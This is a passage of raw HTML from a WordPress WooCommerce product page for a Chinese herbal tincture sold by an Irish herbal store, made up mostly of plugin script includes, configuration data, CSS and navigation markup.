</script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/js/frontend/general.js?ver=5.2.1" id="festi-user-role-prices-general-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wc-add-to-cart-js-extra" type="43639bb4872a817d58384843-text/javascript">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://traditionaltherapies.ie/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="woocommerce-js-extra" type="43639bb4872a817d58384843-text/javascript">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="url-shortify-js-extra" type="43639bb4872a817d58384843-text/javascript">
var usParams = {"ajaxurl":"https://traditionaltherapies.ie/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wc-country-select-js-extra" type="43639bb4872a817d58384843-text/javascript">
var wc_country_select_params = {"countries":"{\"AT\":[],\"BE\":[],\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"CZ\":[],\"DK\":[],\"EE\":[],\"FI\":[],\"FR\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"LI\":[],\"LU\":[],\"NL\":[],\"NO\":[],\"PL\":[],\"PT\":[],\"RO\":{\"AB\":\"Alba\",\"AR\":\"Arad\",\"AG\":\"Arge\\u0219\",\"BC\":\"Bac\\u0103u\",\"BH\":\"Bihor\",\"BN\":\"Bistri\\u021ba-N\\u0103s\\u0103ud\",\"BT\":\"Boto\\u0219ani\",\"BR\":\"Br\\u0103ila\",\"BV\":\"Bra\\u0219ov\",\"B\":\"Bucure\\u0219ti\",\"BZ\":\"Buz\\u0103u\",\"CL\":\"C\\u0103l\\u0103ra\\u0219i\",\"CS\":\"Cara\\u0219-Severin\",\"CJ\":\"Cluj\",\"CT\":\"Constan\\u021ba\",\"CV\":\"Covasna\",\"DB\":\"D\\u00e2mbovi\\u021ba\",\"DJ\":\"Dolj\",\"GL\":\"Gala\\u021bi\",\"GR\":\"Giurgiu\",\"GJ\":\"Gorj\",\"HR\":\"Harghita\",\"HD\":\"Hunedoara\",\"IL\":\"Ialomi\\u021ba\",\"IS\":\"Ia\\u0219i\",\"IF\":\"Ilfov\",\"MM\":\"Maramure\\u0219\",\"MH\":\"Mehedin\\u021bi\",\"MS\":\"Mure\\u0219\",\"NT\":\"Neam\\u021b\",\"OT\":\"Olt\",\"PH\":\"Prahova\",\"SJ\":\"S\\u0103laj\",\"SM\":\"Satu Mare\",\"SB\":\"Sibiu\",\"SV\":\"Suceava\",\"TR\":\"Teleorman\",\"TM\":\"Timi\\u0219\",\"TL\":\"Tulcea\",\"VL\":\"V\\u00e2lcea\",\"VS\":\"Vaslui\",\"VN\":\"Vrancea\"},\"SK\":[],\"SI\":[],\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"SE\":[],\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"}}","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer data-wp-strategy="defer" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script id="wp-util-js-extra" type="43639bb4872a817d58384843-text/javascript">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://traditionaltherapies.ie/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js" type="43639bb4872a817d58384843-text/javascript"></script>
<script src="https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js" type="43639bb4872a817d58384843-text/javascript"></script>
<link rel="https://api.w.org/" href="https://traditionaltherapies.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://traditionaltherapies.ie/wp-json/wp/v2/product/9777" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://traditionaltherapies.ie/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://traditionaltherapies.ie/store/herbal-tinctures/048-removed-rocks/" />
<link rel='shortlink' href='https://traditionaltherapies.ie/?p=9777' />
<style>


	
	.woocommerce-info {

		border-top-color: #F38A00 !important;
	}
	
	/*** get rid of the striped background shading that’s showing up in the table on my cart page ***/

.woocommerce table tbody>tr:nth-child(odd)>td,
.woocommerce table tbody>tr:nth-child(odd)>th {
background-color: #fff;
}
	
	.woocommerce-checkout .woocommerce-info,
.woocommerce-checkout .woocommerce-info a {
background: url("https://wptest.gadrian.dev/wp-content/uploads/2020/12/whitebackground.jpg");

	
}
	
</style>
<style>

button.minus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.minus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.minus {
	margin-right: 5px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
button.plus:not(.is-link):hover {
  background-color: #cac9c9 !important;
	color: black;
}
button.plus:not(.is-link) {
  background-color: #e2e2e2 !important;
	color: black;
}
button.plus {
	margin-right: 15px !important;
    line-height: 1;
    display: inline-block;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 35px;
    border-color: #cac9c9;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    vertical-align: middle;
    font-size: 16px;
    letter-spacing: 0;
    border-style: solid;
    border-width: 1px;
    transition: none;
    border-radius: 4px;
}
.elementor *, .elementor ::after, .elementor ::before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -moz-appearance: textfield;
}
.elementor-widget-wc-add-to-cart .quantity {
    display: inline-block;
	}
.woocommerce .quantity .qty {
    line-height: 1;
    background: none;
    text-align: center;
    vertical-align: middle;
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    height: 35px;
    width: 45px;
    min-height: initial;
    min-width: initial;
    max-height: initial;
    max-width: initial;
    box-shadow: none;
    font-size: 15px;
    border-style: solid;
    border-color: #cac9c9;
    border-width: 1px;
    border-radius: 4px;
}

</style>
<style>

	/* text to bold */
.wcf-embed-checkout-form .woocommerce-checkout #payment .form-row label.checkbox {
font-weight: bold;
font-size: 19px;
</style>
<style>

    /* fix black colour from #555 */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce #payment label {

  color: black !important;

}
	
</style>
<style>

    /* hides link what is paypal */
.wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout #add_payment_method #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-cart #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal img, .wcf-embed-checkout-form.wcf-embed-checkout-form-modern-checkout .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    max-height: 40px;
    float: none;
    line-height: 1.4em;
    display: none;
}


</style>
<style>

.bdt-ep-accordion-title {

  background: #F38A0045 !important;
  transition: all 300ms cubic-bezier(0,.49,.27,.99);
  border-color: #F38A0000;
  border-radius: 5px 5px 5px 5px !important;
}

	
</style>
<meta name="description" content="048 - Removed Rocks - Chinese herbal tincture | YaoMedica
Contents: 50 ml = 1,100 drops
The Removed Rocks tincture is based on Da Po Dan Jie Shi Tang, a blend used in traditional Chinese medicine.
Extension of the modern blend to release Dan Shi Re (wet heat in the gall bladder). For breaking gallstones Si Jin Tang">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="32x32" />
<link rel="icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<meta name="msapplication-TileImage" content="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-New-svg.svg" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style id="wp-custom-css">
			body:not(.elementor-editor-active) .elementor-menu-anchor:before {
content: "";
display:block;
height: 54px; /* fixed header height*/
margin: -54px 0 0; /* negative fixed header height */
visibility: hidden;
pointer-events: none;
}

#.menu-link-blue a {
  color: #191919 !important;
	border-bottom: 1px solid #007AFF;
	padding-bottom: 1px !important;
}

#.menu-link-blue a:hover {
	color: #007AFF;
	color: #007AFF !important;
}

.qib-container {
	margin-bottom: 10px;
}


		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-9777 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js codesigner wl hello-elementor woolentor_current_theme_hello-elementor hello-elementor-default woolentor-empty-cart elementor-default elementor-template-full-width elementor-kit-11 elementor-page-1207">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1818" class="elementor elementor-1818 elementor-location-header" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4152bec elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-top elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default" data-id="4152bec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-c700a82" data-id="c700a82" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-89facf4 elementor-widget elementor-widget-image" data-id="89facf4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://traditionaltherapies.ie/store/">
							<img fetchpriority="high" width="800" height="130" src="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png" class="attachment-large size-large wp-image-21428" alt="Traditional Therapies website Logo" srcset="https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7.png 920w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-300x49.png 300w, https://traditionaltherapies.ie/wp-content/uploads/2020/08/Logo-site7-768x125.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-00a682d" data-id="00a682d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f695cd7 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-widget-tablet__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="f695cd7" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item">Children&#8217;s Syrups</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8067"><a href="https://traditionaltherapies.ie/product-category/supplements/honey/" class="elementor-sub-item">Honey</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7897"><a href="https://traditionaltherapies.ie/product-category/herbal-tinctures/" class="elementor-sub-item">YaoMedica Herbal Tinctures</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10489"><a href="https://traditionaltherapies.ie/store/wps_wgm_giftcard/gift-card/" class="elementor-sub-item">Gift Card</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f695cd7" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-2336"><a href="https://traditionaltherapies.ie/store/" class="elementor-item" tabindex="-1">Store</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2303"><a href="https://traditionaltherapies.ie/store/" class="elementor-sub-item" tabindex="-1">MycoMedica Supplements</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2306"><a href="https://traditionaltherapies.ie/product-category/supplements/mushrooms/" class="elementor-sub-item" tabindex="-1">Medicinal Mushrooms</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2309"><a href="https://traditionaltherapies.ie/product-category/supplements/syrups/" class="elementor-sub-item" tabindex="-1">Children&#8217;s Syrups</a></li>
